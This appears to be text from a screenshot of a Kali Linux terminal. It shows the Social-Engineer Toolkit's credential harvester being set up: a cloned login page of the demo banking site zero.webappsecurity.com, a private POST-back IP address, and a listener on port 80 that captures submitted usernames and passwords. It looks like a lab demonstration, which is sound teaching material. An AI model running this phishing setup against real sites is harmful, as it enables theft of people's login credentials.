 Social Engineering
File Actions Edit View Help
tcp dump × bettercap × dns spoofing × Social Engineering ×
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.32.137]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/home/kali/Desktop/zerobank
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:http://zero.webappsecurity.com/login.html
The best way to use this attack is if username and password form fields are available. Regardless,
this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: